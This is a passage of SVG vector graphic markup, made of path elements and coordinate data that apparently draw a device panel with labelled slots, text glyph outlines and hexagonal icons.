-0.09,-0.18 -0.11,-0.24 1.73,-0.64 3.06,-1.45 4,-2.4l-3.85 0 0 -0.66 4.2 0 0 -0.97 -3.54 0 0 -0.62 3.54 0 0 -0.98 -3.93 0z"/>
     </g>
    </g>
   </g>
   <path class="fil0 str0" d="M548 365.54l0 -358.95c0,-3.43 2.8,-6.24 6.23,-6.24l78.3 0c3.43,0 6.23,2.81 6.23,6.24l0 358.95c0,3.43 -2.8,6.24 -6.23,6.24l-78.3 0c-3.43,0 -6.23,-2.81 -6.23,-6.24z"/>
   <g>
    <path class="fil0 str1" d="M560.1 162.12l0 -149.27c0,-2.51 2.06,-4.57 4.58,-4.57l57.4 0c2.52,0 4.58,2.06 4.58,4.57l0 149.27c0,2.52 -2.06,4.58 -4.58,4.58l-57.4 0c-2.52,0 -4.58,-2.06 -4.58,-4.58z"/>
    <g>
     <path class="fil1" d="M574.33 88.74l-1.2 0 -2.64 -3.38 -2.17 0 0 3.42 -0.9 0 0 -7.84 3.61 0c1.74,0.05 2.65,0.77 2.72,2.17 0,1.37 -0.76,2.11 -2.29,2.22l2.87 3.41zm-6.01 -7.06l0 2.95 2.48 0c1.37,0.02 2.05,-0.48 2.02,-1.52 0.03,-0.95 -0.65,-1.43 -2.02,-1.43l-2.48 0zm9.74 7.06l-2.75 0 0 -7.84 2.75 0c2.49,0.08 3.77,1.38 3.85,3.92 0.05,2.67 -1.23,3.98 -3.85,3.92zm-0.04 -7.06l-1.78 0 0 6.4 1.78 0c1.97,0 2.95,-1.07 2.95,-3.22 -0.05,-2.07 -1.03,-3.13 -2.95,-3.18zm4.97 4.77l0.93 -0.27c0.16,1.37 0.96,2.05 2.41,2.02 1.3,-0.03 1.98,-0.53 2.06,-1.52 0.08,-0.69 -0.58,-1.2 -1.98,-1.51 -0.03,0 -0.05,-0.01 -0.08,-0.04 -0.08,-0.02 -0.22,-0.06 -0.42,-0.12 -1.84,-0.3 -2.72,-1 -2.64,-2.09 0.07,-1.35 1,-2.05 2.79,-2.1 1.79,0 2.82,0.7 3.11,2.1l-0.97 0.23c-0.19,-1.03 -0.87,-1.56 -2.06,-1.59 -1.17,0.05 -1.8,0.5 -1.9,1.36 -0.08,0.65 0.62,1.11 2.09,1.4 0.08,0 0.18,0.02 0.31,0.07 0.16,0.03 0.26,0.06 0.31,0.08 1.69,0.42 2.49,1.15 2.41,2.21 -0.1,1.43 -1.09,2.17 -2.95,2.22 -1.94,0.05 -3.08,-0.77 -3.42,-2.45zm7.65 -3.76l0 -0.74 8.43 0 0 0.74 -3.81 0 0 2.28 3.42 0 0 0.74 -3.42 0 0 2.56 4.24 0 0 0.66 -9.25 0 0 -0.66 4.2 0 0 -2.56 -3.38 0 0 -0.74 3.38 0 0 -2.28 -3.81 0zm4.12 -0.86c-0.13,-0.39 -0.34,-0.87 -0.62,-1.44l0.81 -0.19c0.13,0.31 0.35,0.78 0.66,1.4l-0.85 0.23zm10.44 6.41c-0.03,-0.26 -0.08,-0.54 -0.16,-0.86 0.19,0.03 0.63,0.04 1.33,0.04 0.82,0.05 1.22,-0.28 1.2,-1.01 0.02,-0.23 0.05,-0.63 0.08,-1.2 0.02,-0.28 0.03,-0.49 0.03,-0.62l-3.84 0 0 4.93 -0.81 0 0 -4.93 -2.41 0 0 -0.74 7.92 0c-0.03,0.93 -0.08,1.81 -0.16,2.64 0,1.19 -0.59,1.77 -1.78,1.75 -0.47,0 -0.93,0 -1.4,0zm-5.05 -6.1l0 -0.73 2.57 0 0 -1.17 0.77 0 0 1.17 2.61 0 0 -1.17 0.81 0 0 1.17 2.56 0 0 0.73 -2.56 0 0 0.97 -0.81 0 0 -0.97 -2.61 0 0 0.97 -0.77 0 0 -0.97 -2.57 0zm11.08 4.35l0 -3.3 2.94 0 0 -3.03 0.81 0 0 1.13 4.27 0 0 0.69 -4.27 0 0 1.21 3.42 0 0 3.3 -7.17 0zm0.77 -2.56l0 1.86 5.59 0 0 -1.86 -5.59 0zm-1.21 5.47l-0.73 -0.31c0.02,-0.05 0.07,-0.14 0.15,-0.27 0.47,-0.72 0.79,-1.29 0.97,-1.71l0.74 0.24c-0.31,0.67 -0.69,1.35 -1.13,2.05zm7.81 -0.11c-0.18,-0.39 -0.53,-1.04 -1.05,-1.94l0.74 -0.28c0.08,0.16 0.24,0.47 0.5,0.94 0.29,0.49 0.47,0.81 0.55,0.97l-0.74 0.31zm-5.24 0c-0.06,-0.31 -0.18,-0.77 -0.39,-1.36 -0.08,-0.23 -0.13,-0.42 -0.16,-0.55l0.74 -0.15c0.31,0.9 0.52,1.53 0.62,1.86l-0.81 0.2zm2.48 -0.12c-0.08,-0.29 -0.27,-0.78 -0.58,-1.47 -0.08,-0.19 -0.13,-0.32 -0.16,-0.39l0.74 -0.16c0.31,0.73 0.57,1.33 0.78,1.83l-0.78 0.19z"/>
     <path class="fil2" d="M611.84 52.73l-7.47 -4.29 0 -9.08c0,-1.61 -1.09,-3.49 -2.48,-4.28l-6.1 -3.51c-1.4,-0.8 -3.52,-0.8 -4.92,0l-6.11 3.51c-1.38,0.79 -2.47,2.67 -2.47,4.28l0 9.08 -7.45 4.27c-1.38,0.8 -2.47,2.68 -2.47,4.28l0 7.52c0,1.6 1.08,3.48 2.47,4.28l6.1 3.5c0.71,0.4 1.59,0.6 2.47,0.6 0.88,0 1.76,-0.2 2.46,-0.6l7.45 -4.28 7.49 4.3c0.7,0.4 1.58,0.6 2.46,0.6 0.88,0 1.77,-0.2 2.47,-0.6l6.1 -3.51c1.38,-0.79 2.47,-2.67 2.47,-4.27l0 -7.52c0,-1.6 -1.09,-3.48 -2.47,-4.28zm-18.5 14l0 0 -0.04 -0.07 0.09 0 -0.05 0.07zm-7.48 -29.73l0 0 6.1 -3.5c0.72,-0.41 2.02,-0.41 2.74,0l6.1 3.5c0.71,0.41 1.36,1.53 1.36,2.36l0 9.63 -7.2 4.14c-0.02,0.01 -0.04,0.01 -0.06,0.02 -0.4,-0.4 -0.95,-0.65 -1.56,-0.66 -0.62,0 -1.18,0.26 -1.58,0.67l-0.02 -0.01c-0.02,-0.01 -0.03,-0.03 -0.05,-0.04l-7.19 -4.12 0 -9.63c0,-0.83 0.65,-1.95 1.36,-2.36zm-1.08 33.36l0 0c-0.72,0.42 -2.03,0.42 -2.74,0l-6.1 -3.5c-0.71,-0.41 -1.36,-1.53 -1.36,-2.35l0 -7.52c0,-0.82 0.65,-1.94 1.36,-2.35l8.01 -4.6 -0.05 -0.1 7.23 4.15c0.02,0.01 0.05,0.02 0.08,0.04 -0.05,0.18 -0.09,0.37 -0.09,0.57 0,1.03 0.7,1.9 1.65,2.15 0,0.02 0.01,0.04 0.01,0.06l0 0.02 0 8.84 -8 4.59zm27.32 -5.83l0 0c0,0.82 -0.65,1.94 -1.36,2.35l-6.1 3.5c-0.71,0.41 -2.02,0.41 -2.74,0l-8.01 -4.6 -0.01 0.01 0 -8.86c0,-0.03 0.01,-0.06 0.01,-0.08 0.94,-0.25 1.64,-1.1 1.65,-2.13 0,-0.2 -0.04,-0.39 -0.09,-0.58 0.02,-0.02 0.05,-0.03 0.07,-0.05l7.29 -4.18 -0.08 0.14 8.01 4.61c0.71,0.4 1.36,1.53 1.36,2.35l0 7.52z"/>
    </g>
    <g>
     <path class="fil1" d="M587.99 13.58l3.19 7.96 -1.32 0 -0.82 -2.14 -3.53 0 -0.82 2.14 -1.32 0 3.19 -7.96 1.43 0zm-0.69 1.05l-0.04 0c-0.08,0.23 -0.16,0.46 -0.24,0.7 -0.02,0.05 -0.42,1.08 -1.2,3.1l2.91 0c-0.77,-2.02 -1.18,-3.05 -1.2,-3.1 0,-0.03 -0.01,-0.08 -0.04,-0.16 -0.13,-0.31 -0.19,-0.49 -0.19,-0.54zm14.92 6.91l0 -6.21c-0.6,0.57 -1.41,1.07 -2.45,1.51 0,-0.36 0,-0.71 0,-1.05 1.35,-0.62 2.26,-1.38 2.72,-2.29l0.9 0 0 8.04 -1.17 0zm-3.54 0l-6.72 0 0 -0.82 4.97 -6.13 -4.54 0 0 -1.01 6.14 0 0 0.93 -5.05 6.1 5.2 0 0 0.93z"/>
     <g>
      <path class="fil1" d="M574.69 157.59l0 -4.89 7.1 0 0 4.89 -7.1 0zm0.81 -4.12l0 3.38 5.47 0 0 -3.38 -5.47 0zm-1.36 7.93c-0.03,-0.03 -0.08,-0.09 -0.15,-0.2 -0.21,-0.21 -0.37,-0.35 -0.47,-0.42 1.09,-0.75 2.12,-1.65 3.11,-2.68l0.66 0.54c-0.94,0.96 -1.98,1.88 -3.15,2.76zm8.04 -0.04c-0.91,-0.83 -1.96,-1.74 -3.15,-2.72l0.62 -0.54c0.55,0.46 1.3,1.1 2.26,1.9 0.41,0.34 0.72,0.58 0.93,0.74l-0.66 0.62zm3.96 -2.37l0 -0.66 3.42 0c0.1,-0.54 0.15,-1.37 0.15,-2.48l0.74 0c0,1.08 -0.05,1.91 -0.16,2.48l2.45 0 0 0.66 -2.6 0c0,0.03 -0.01,0.06 -0.04,0.12 -0.03,0.07 -0.05,0.13 -0.08,0.15 0.91,0.47 1.8,0.92 2.68,1.36l-0.47 0.7c-0.72,-0.49 -1.57,-0.98 -2.56,-1.48 -0.49,0.55 -1.56,1.09 -3.22,1.63 -0.03,-0.02 -0.05,-0.08 -0.08,-0.19 -0.05,-0.1 -0.15,-0.28 -0.31,-0.54 1.92,-0.44 3,-1.02 3.26,-1.75l-3.18 0zm0.39 -5.21l0 -0.66 2.52 0 0 -1.01 0.74 0 0 1.01 2.64 0 0 0.66 -2.64 0 0 1.02 2.83 0 0 0.62 -0.27 1.28c-0.02,0 -0.05,0 -0.08,0 -0.23,-0.05 -0.44,-0.08 -0.62,-0.08l0.31 -1.2 -5.78 0 0 -0.62 2.87 0 0 -1.02 -2.52 0zm-1.87 7.31l-0.46 -0.59c0.18,-0.15 0.27,-0.36 0.27,-0.62l0 -3.76 -1.01 0 0 -0.7 1.75 0 0 4.42 1.04 -0.73c0.03,0.07 0.04,0.2 0.04,0.39 0.03,0.18 0.04,0.32 0.04,0.42 -0.44,0.23 -0.85,0.49 -1.24,0.78 -0.05,0.05 -0.13,0.13 -0.23,0.23 -0.11,0.08 -0.17,0.13 -0.2,0.16zm0.55 -6.76c-0.42,-0.54 -0.86,-1.06 -1.32,-1.55l0.62 -0.43c0.36,0.39 0.48,0.52 0.35,0.39 0.46,0.52 0.8,0.88 1.01,1.08l-0.66 0.51zm2.95 3.77c-0.39,-0.24 -0.97,-0.52 -1.75,-0.86l0.31 -0.43c0.6,0.21 1.18,0.47 1.75,0.78l-0.31 0.51zm0.66 -1.13c-0.47,-0.28 -1.03,-0.54 -1.67,-0.78l0.27 -0.46c0.26,0.1 0.63,0.26 1.13,0.46 0.26,0.13 0.45,0.22 0.58,0.28l-0.31 0.5zm5 4.39l0 -4.51 5.13 0 0 4.51 -0.7 0 0 -0.54 -3.73 0 0 0.54 -0.7 0zm0.43 -5.21l0 -2.25 4.32 0 0 2.25 -4.32 0zm5.83 5.17c-0.03,-0.11 -0.05,-0.25 -0.08,-0.43 -0.05,-0.13 -0.08,-0.23 -0.08,-0.31 0.39,0 0.73,0 1.01,0 0.44,0.03 0.65,-0.15 0.62,-0.54l0 -7.85 0.7 0 0 7.96c0.03,0.76 -0.32,1.13 -1.05,1.13 -0.23,0.03 -0.6,0.04 -1.12,0.04zm-0.27 -2.14l0 -5.98 0.65 0 0 5.98 -0.65 0zm-6.18 -5.98l0 -0.58 5.52 0 0 0.58 -5.52 0zm1.32 1.28l0 1.09 2.92 0 0 -1.09 -2.92 0zm1.79 4.67l0 1.12 1.51 0 0 -1.12 -1.51 0zm-2.22 0l0 1.12 1.52 0 0 -1.12 -1.52 0zm3.73 -1.71l-1.51 0 0 1.16 1.51 0 0 -1.16zm-3.73 0l0 1.16 1.52 0 0 -1.16 -1.52 0zm9.21 -2.95l0 -0.74 3.92 0 0 -1.63 0.77 0 0 1.63 3.93 0 0 0.74 -3.46 0c0.85,1.86 2.14,3.31 3.84,4.34 -0.23,0.34 -0.38,0.6 -0.46,0.78 -1.81,-1.27 -3.09,-2.83 -3.85,-4.7l0 4 2.1 0 0 0.7 -2.1 0 0 1.78 -0.77 0 0 -1.78 -2.18 0 0 -0.7 2.18 0 0 -3.96c-0.83,1.99 -2.11,3.6 -3.85,4.81 -0.13,-0.28 -0.28,-0.53 -0.46,-0.74 1.73,-1.16 3,-2.67 3.8,-4.53l-3.41 0z"/>
      <path class="fil2" d="M611.84 124.65l-7.47 -4.29 0 -9.09c0,-1.6 -1.09,-3.48 -2.48,-4.28l-6.1 -3.5c-1.4,-0.81 -3.52,-0.81 -4.92,0l-6.11 3.5c-1.38,0.8 -2.47,2.68 -2.47,4.28l0 9.08 -7.45 4.28c-1.38,0.8 -2.47,2.68 -2.47,4.28l0 7.51c0,1.61 1.08,3.49 2.47,4.28l6.1 3.51c0.71,0.4 1.59,0.6 2.47,0.6 0.88,0 1.76,-0.2 2.46,-0.6l7.45 -4.28 7.49 4.29c0.7,0.41 1.58,0.61 2.46,0.61 0.88,0 1.77,-0.2 2.47,-0.61l6.1 -3.5c1.38,-0.8 2.47,-2.68 2.47,-4.28l0 -7.51c0,-1.61 -1.09,-3.49 -2.47,-4.28zm-18.5 14l0 0 -0.04 -0.07 0.09 0 -0.05 0.07zm-7.48 -29.73l0 0 6.1 -3.51c0.72,-0.41 2.02,-0.41 2.74,0l6.1 3.51c0.71,0.41 1.36,1.53 1.36,2.35l0 9.64 -7.2 4.13c-0.02,0.01 -0.04,0.02 -0.06,0.03 -0.4,-0.41 -0.95,-0.66 -1.56,-0.66 -0.62,0 -1.18,0.25 -1.58,0.66l-0.02 0c-0.02,-0.01 -0.03,-0.03 -0.05,-0.04l-7.19 -4.13 0 -9.63c0,-0.82 0.65,-1.94 1.36,-2.35zm-1.08 33.36l0 0c-0.72,0.41 -2.03,0.41 -2.74,0l-6.1 -3.5c-0.71,-0.41 -1.36,-1.53 -1.36,-2.36l0 -7.51c0,-0.82 0.65,-1.95 1.36,-2.36l8.01 -4.6 -0.05 -0.1 7.23 4.15c0.02,0.02 0.05,0.03 0.08,0.04 -0.05,0.19 -0.09,0.38 -0.09,0.58 0,1.03 0.7,1.89 1.65,2.14 0,0.02 0.01,0.05 0.01,0.07l0 0.01 0 8.85 -8 4.59zm27.32 -5.84l0 0c0,0.83 -0.65,1.95 -1.36,2.36l-6.1 3.5c-0.71,0.41 -2.02,0.41 -2.74,0l-8.01 -4.6 -0.01 0.01 0 -8.87c0,-0.02 0.01,-0.05 0.01,-0.08 0.94,-0.25 1.64,-1.1 1.65,-2.12 0,-0.21 -0.04,-0.4 -0.09,-0.59 0.02,-0.01 0.05,-0.03 0.07,-0.04l7.29 -4.19 -0.08 0.15 8.01 4.6c0.71,0.41 1.36,1.53 1.36,2.36l0 7.51z"/>
     </g>
    </g>
   </g>
   <path class="fil0 str1" d="M560.1 330.71l0 -149.26c0,-2.52 2.06,-4.58 4.58,-4.58l57.4 0c2.52,0 4.58,2.06 4.58,4.58l0 149.26c0,2.52 -2.06,4.58 -4.58,4.58l-57.4 0c-2.52,0 -4.58,-2.06 -4.58,-4.58z"/>
   <g>
    <path class="fil1" d="M574.33 257.33l-1.2 0 -2.64 -3.37 -2.17 0 0 3.41 -0.9 0 0 -7.84 3.61 0c1.74,0.05 2.65,0.78 2.72,2.17 0,1.38 -0.76,2.11 -2.29,2.22l2.87 3.41zm-6.01 -7.06l0 2.95 2.48 0c1.37,0.02 2.05,-0.48 2.02,-1.52 0.03,-0.95 -0.65,-1.43 -2.02,-1.43l-2.48 0zm9.74 7.06l-2.75 0 0 -7.84 2.75 0c2.49,0.08 3.77,1.39 3.85,3.92 0.05,2.67 -1.23,3.98 -3.85,3.92zm-0.04 -7.06l-1.78 0 0 6.4 1.78 0c1.97,0 2.95,-1.07 2.95,-3.22 -0.05,-2.07 -1.03,-3.13 -2.95,-3.18zm4.97 4.77l0.93 -0.27c0.16,1.37 0.96,2.05 2.41,2.02 1.3,-0.03 1.98,-0.53 2.06,-1.51 0.08,-0.7 -0.58,-1.21 -1.98,-1.52 -0.03,0 -0.05,-0.01 -0.08,-0.04 -0.08,-0.02 -0.22,-0.06 -0.42,-0.11 -1.84,-0.31 -2.72,-1.01 -2.64,-2.1 0.07,-1.35 1,-2.05 2.79,-2.1 1.79,0 2.82,0.7 3.11,2.1l-0.97 0.23c-0.19,-1.03 -0.87,-1.56 -2.06,-1.59 -1.17,0.05 -1.8,0.51 -1.9,1.36 -0.08,0.65 0.62,1.11 2.09,1.4 0.08,0 0.18,0.02 0.31,0.07 0.16,0.03 0.26,0.06 0.31,0.08 1.69,0.42 2.49,1.16 2.41,2.22 -0.1,1.42 -1.09,2.16 -2.95,2.21 -1.94,0.05 -3.08,-0.77 -3.42,-2.45zm7.65 -3.76l0 -0.74 8.43 0 0 0.74 -3.81 0 0 2.28 3.42 0 0 0.74 -3.42 0 0 2.56 4.24 0 0 0.66 -9.25 0 0 -0.66 4.2 0 0 -2.56 -3.38 0 0 -0.74 3.38 0 0 -2.28 -3.81 0zm4.12 -0.86c-0.13,-0.39 -0.34,-0.86 -0.62,-1.43l0.81 -0.2c0.13,0.31 0.35,0.78 0.66,1.4l-0.85 0.23zm10.44 6.41c-0.03,-0.26 -0.08,-0.54 -0.16,-0.86 0.19,0.03 0.63,0.04 1.33,0.04 0.82,0.06 1.22,-0.28 1.2,-1.01 0.02,-0.23 0.05,-0.63 0.08,-1.2 0.02,-0.28 0.03,-0.49 0.03,-0.62l-3.84 0 0 4.93 -0.81 0 0 -4.93 -2.41 0 0 -0.74 7.92 0c-0.03,0.93 -0.08,1.81 -0.16,2.64 0,1.19 -0.59,1.77 -1.78,1.75 -0.47,0 -0.93,0 -1.4,0zm-5.05 -6.1l0 -0.73 2.57 0 0 -1.17 0.77 0 0 1.17 2.61 0 0 -1.17 0.81 0 0 1.17 2.56 0 0 0.73 -2.56 0 0 0.98 -0.81 0 0 -0.98 -2.61 0 0 0.98 -0.77 0 0 -0.98 -2.57 0zm11.08 4.35l0 -3.3 2.94 0 0 -3.03 0.81 0 0 1.13 4.27 0 0 0.7 -4.27 0 0 1.2 3.42 0 0 3.3 -7.17 0zm0.77 -2.56l0 1.86 5.59 0 0 -1.86 -5.59 0zm-1.21 5.47l-0.73 -0.31c0.02,-0.05 0.07,-0.14 0.15,-0.27 0.47,-0.72 0.79,-1.29 0.97,-1.71l0.74 0.24c-0.31,0.67 -0.69,1.35 -1.13,2.05zm7.81 -0.11c-0.18,-0.39 -0.53,-1.04 -1.05,-1.94l0.74 -0.28c0.08,0.16 0.24,0.47 0.5,0.94 0.29,0.49 0.47,0.81 0.55,0.97l-0.74 0.31zm-5.24 0c-0.06,-0.31 -0.18,-0.77 -0.39,-1.36 -0.08,-0.23 -0.13,-0.42 -0.16,-0.55l0.74 -0.15c0.31,0.9 0.52,1.53 0.62,1.86l-0.81 0.2zm2.48 -0.12c-0.08,-0.28 -0.27,-0.78 -0.58,-1.47 -0.08,-0.19 -0.13,-0.32 -0.16,-0.39l0.74 -0.16c0.31,0.73 0.57,1.33 0.78,1.83l-0.78 0.19z"/>
    <path class="fil2" d="M611.84 221.32l-7.47 -4.29 0 -9.08c0,-1.61 -1.09,-3.49 -2.48,-4.28l-6.1 -3.5c-1.4,-0.81 -3.52,-0.81 -4.92,0l-6.11 3.5c-1.38,0.79 -2.47,2.67 -2.47,4.28l0 9.08 -7.45 4.27c-1.38,0.8 -2.47,2.68 -2.47,4.28l0 7.52c0,1.6 1.08,3.48 2.47,4.28l6.1 3.5c0.71,0.4 1.59,0.6 2.47,0.6 0.88,0 1.76,-0.2 2.46,-0.6l7.45 -4.28 7.49 4.3c0.7,0.4 1.58,0.6 2.46,0.6 0.88,0 1.77,-0.2 2.47,-0.6l6.1 -3.5c1.38,-0.8 2.47,-2.68 2.47,-4.28l0 -7.52c0,-1.6 -1.09,-3.48 -2.47,-4.28zm-18.5 14l0 0 -0.04 -0.07 0.09 0 -0.05 0.07zm-7.48 -29.73l0 0 6.1 -3.5c0.72,-0.41 2.02,-0.41 2.74,0l6.1 3.5c0.71,0.41 1.36,1.53 1.36,2.36l0 9.64 -7.2 4.13c-0.02,0.01 -0.04,0.01 -0.06,0.02 -0.4,-0.4 -0.95,-0.65 -1.56,-0.65 -0.62,-0.01 -1.18,0.25 -1.58,0.66l-0.02 -0.01c-0.02,-0.01 -0.03,-0.03 -0.05,-0.04l-7.19 -4.12 0 -9.63c0,-0.83 0.65,-1.95 1.36,-2.36zm-1.08 33.37l0 0c-0.72,0.41 -2.03,0.41 -2.74,0l-6.1 -3.51c-0.71,-0.41 -1.36,-1.53 -1.36,-2.35l0 -7.52c0,-0.82 0.65,-1.94 1.36,-2.35l8.01 -4.6 -0.05 -0.1 7.23 4.15c0.02,0.01 0.05,0.02 0.08,0.04 -0.05,0.18 -0.09,0.37 -0.09,0.57 0,1.04 0.7,1.9 1.65,2.15 0,0.02 0.01,0.04 0.01,0.06l0 0.02 0 8.84 -8 4.6zm27.32 -5.84l0 0c0,0.82 -0.65,1.94 -1.36,2.35l-6.1 3.5c-0.71,0.41 -2.02,0.41 -2.74,0l-8.01 -4.6 -0.01 0.01 0 -8.86c0,-0.03 0.01,-0.06 0.01,-0.08 0.94,-0.25 1.64,-1.1 1.65,-2.13 0,-0.2 -0.04,-0.39 -0.09,-0.58 0.02,-0.01 0.05,-0.03 0.07,-0.05l7.29 -4.18 -0.08 0.14 8.01 4.61c0.71,0.4 1.36,1.53 1.36,2.35l0 7.52z"/>
   </g>
   <path class="fil1" d="M587.35 182.17l3.19 7.96 -1.32 0 -0.82 -2.14 -3.53 0 -0.82 2.14 -1.32 0 3.19 -7.96 1.43 0zm-0.7 1.05l-0.03 0c-0.08,0.23 -0.16,0.46 -0.24,0.7 -0.02,0.05 -0.42,1.08 -1.2,3.1l2.91 0c-0.77,-2.02 -1.18,-3.05 -1.2,-3.1 0,-0.03 -0.01,-0.08 -0.04,-0.16 -0.13,-0.31 -0.2,-0.49 -0.2,-0.54zm14 5.98l4.11 0 0 0.89 -5.55 0 0 -0.66c0.54,-1.01 1.37,-1.94 2.49,-2.79 1.32,-0.94 1.92,-1.69 1.82,-2.26 -0.02,-0.88 -0.52,-1.33 -1.47,-1.36 -0.86,0 -1.4,0.51 -1.63,1.52l-1.09 -0.35c0.39,-1.42 1.36,-2.14 2.91,-2.14 1.58,0.05 2.42,0.79 2.52,2.22 0.13,0.93 -0.5,1.85 -1.9,2.75 -0.98,0.68 -1.72,1.4 -2.21,2.18zm-2.61 0.93l-6.72 0 0 -0.82 4.97 -6.13 -4.54 0 0 -1.01 6.13 0 0 0.93 -5.04 6.1 5.2 0 0 0.93z"/>
   <g>
    <path class="fil1" d="M574.69 326.18l0 -4.89 7.1 0 0 4.89 -7.1 0zm0.81 -4.12l0 3.38 5.47 0 0 -3.38 -5.47 0zm-1.36 7.93c-0.03,-0.03 -0.08,-0.09 -0.15,-0.2 -0.21,-0.2 -0.37,-0.35 -0.47,-0.42 1.09,-0.75 2.12,-1.65 3.11,-2.68l0.66 0.54c-0.94,0.96 -1.98,1.88 -3.15,2.76zm8.04 -0.04c-0.91,-0.83 -1.96,-1.74 -3.15,-2.72l0.62 -0.54c0.55,0.46 1.3,1.1 2.26,1.9 0.41,0.34 0.72,0.58 0.93,0.74l-0.66 0.62zm3.96 -2.37l0 -0.66 3.42 0c0.1,-0.54 0.15,-1.37 0.15,-2.48l0.74 0c0,1.08 -0.05,1.91 -0.16,2.48l2.45 0 0 0.66 -2.6 0c0,0.03 -0.01,0.07 -0.04,0.12 -0.03,0.07 -0.05,0.13 -0.08,0.15 0.91,0.47 1.8,0.92 2.68,1.36l-0.47 0.7c-0.72,-0.49 -1.57,-0.98 -2.56,-1.47 -0.49,0.54 -1.56,1.08 -3.22,1.63 -0.03,-0.03 -0.05,-0.09 -0.08,-0.2 -0.05,-0.1 -0.15,-0.28 -0.31,-0.54 1.92,-0.44 3,-1.02 3.26,-1.75l-3.18 0zm0.39 -5.21l0 -0.66 2.52 0 0 -1.01 0.74 0 0 1.01 2.64 0 0 0.66 -2.64 0 0 1.02 2.83 0 0 0.62 -0.27 1.28c-0.02,0 -0.05,0 -0.08,0 -0.23,-0.05 -0.44,-0.08 -0.62,-0.08l0.31 -1.2 -5.78 0 0 -0.62 2.87 0 0 -1.02 -2.52 0zm-1.87 7.31l-0.46 -0.59c0.18,-0.15 0.27,-0.36 0.27,-0.62l0 -3.76 -1.01 0 0 -0.7 1.75 0 0 4.43 1.04 -0.74c0.03,0.07 0.04,0.21 0.04,0.39 0.03,0.18 0.04,0.32 0.04,0.42 -0.44,0.24 -0.85,0.5 -1.24,0.78 -0.05,0.05 -0.13,0.13 -0.23,0.23 -0.11,0.08 -0.17,0.13 -0.2,0.16zm0.55 -6.76c-0.42,-0.54 -0.86,-1.06 -1.32,-1.55l0.62 -0.43c0.36,0.39 0.48,0.52 0.35,0.39 0.46,0.52 0.8,0.88 1.01,1.09l-0.66 0.5zm2.95 3.77c-0.39,-0.24 -0.97,-0.52 -1.75,-0.86l0.31 -0.42c0.6,0.2 1.18,0.46 1.75,0.77l-0.31 0.51zm0.66 -1.13c-0.47,-0.28 -1.03,-0.54 -1.67,-0.78l0.27 -0.46c0.26,0.1 0.63,0.26 1.13,0.46 0.26,0.13 0.45,0.22 0.58,0.28l-0.31 0.5zm5 4.39l0 -4.51 5.13 0 0 4.51 -0.7 0 0 -0.54 -3.73 0 0 0.54 -0.7 0zm0.43 -5.21l0 -2.25 4.32 0 0 2.25 -4.32 0zm5.83 5.17c-0.03,-0.1 -0.05,-0.25 -0.08,-0.43 -0.05,-0.13 -0.08,-0.23 -0.08,-0.31 0.39,0 0.73,0 1.01,0 0.44,0.03 0.65,-0.15 0.62,-0.54l0 -7.84 0.7 0 0 7.96c0.03,0.75 -0.32,1.12 -1.05,1.12 -0.23,0.03 -0.6,0.04 -1.12,0.04zm-0.27 -2.14l0 -5.98 0.65 0 0 5.98 -0.65 0zm-6.18 -5.98l0 -0.58 5.52 0 0 0.58 -5.52 0zm1.32 1.28l0 1.09 2.92 0 0 -1.09 -2.92 0zm1.79 4.67l0 1.12 1.51 0 0 -1.12 -1.51 0zm-2.22 0l0 1.12 1.52 0 0 -1.12 -1.52 0zm3.73 -1.71l-1.51 0 0 1.16 1.51 0 0 -1.16zm-3.73 0l0 1.16 1.52 0 0 -1.16 -1.52 0zm9.21 -2.95l0 -0.74 3.92 0 0 -1.63 0.77 0 0 1.63 3.93 0 0 0.74 -3.46 0c0.85,1.86 2.14,3.31 3.84,4.34 -0.23,0.34 -0.38,0.6 -0.46,0.78 -1.81,-1.27 -3.09,-2.83 -3.85,-4.7l0 4 2.1 0 0 0.7 -2.1 0 0 1.78 -0.77 0 0 -1.78 -2.18 0 0 -0.7 2.18 0 0 -3.96c-0.83,1.99 -2.11,3.6 -3.85,4.81 -0.13,-0.28 -0.28,-0.53 -0.46,-0.74 1.73,-1.16 3,-2.67 3.8,-4.53l-3.41 0z"/>
    <path class="fil2" d="M611.84 293.24l-7.47 -4.29 0 -9.09c0,-1.6 -1.09,-3.48 -2.48,-4.28l-6.1 -3.5c-1.4,-0.81 -3.52,-0.81 -4.92,0l-6.11 3.5c-1.38,0.8 -2.47,2.68 -2.47,4.28l0 9.08 -7.45 4.28c-1.38,0.8 -2.47,2.68 -2.47,4.28l0 7.51c0,1.61 1.08,3.49 2.47,4.28l6.1 3.51c0.71,0.4 1.59,0.6 2.47,0.6 0.88,0 1.76,-0.2 2.46,-0.6l7.45 -4.28 7.49 4.29c0.7,0.41 1.58,0.61 2.46,0.61 0.88,0 1.77,-0.2 2.47,-0.61l6.1 -3.5c1.38,-0.79 2.47,-2.67 2.47,-4.28l0 -7.51c0,-1.61 -1.09,-3.49 -2.47,-4.28zm-18.5 14l0 0 -0.04 -0.07 0.09 0 -0.05 0.07zm-7.48 -29.73l0 0 6.1 -3.5c0.72,-0.42 2.02,-0.42 2.74,0l6.1 3.5c0.71,0.41 1.36,1.53 1.36,2.35l0 9.64 -7.2 4.13c-0.02,0.01 -0.04,0.02 -0.06,0.03 -0.4,-0.41 -0.95,-0.66 -1.56,-0.66 -0.62,0 -1.18,0.25 -1.58,0.66l-0.02 0c-0.02,-0.01 -0.03,-0.03 -0.05,-0.04l-7.19 -4.13 0 -9.63c0,-0.82 0.65,-1.94 1.36,-2.35zm-1.08 33.36l0 0c-0.72,0.41 -2.03,0.41 -2.74,0l-6.1 -3.5c-0.71,-0.41 -1.36,-1.53 -1.36,-2.36l0 -7.51c0,-0.82 0.65,-1.95 1.36,-2.36l8.01 -4.6 -0.05 -0.1 7.23 4.16c0.02,0.01 0.05,0.02 0.08,0.03 -0.05,0.19 -0.09,0.38 -0.09,0.58 0,1.03 0.7,1.89 1.65,2.14 0,0.03 0.01,0.05 0.01,0.07l0 0.01 0 8.85 -8 4.59zm27.32 -5.84l0 0c0,0.83 -0.65,1.95 -1.36,2.36l-6.1 3.5c-0.71,0.41 -2.02,0.41 -2.74,0l-8.01 -4.6 -0.01 0.01 0 -8.87c0,-0.02 0.01,-0.05 0.01,-0.08 0.94,-0.25 1.64,-1.1 1.65,-2.12 0,-0.21 -0.04,-0.4 -0.09,-0.58 0.02,-0.02 0.05,-0.04 0.07,-0.05l7.29 -4.19 -0.08 0.15 8.01 4.6c0.71,0.41 1.36,1.53 1.36,2.36l0 7.51z"/>
   </g>
   <g>
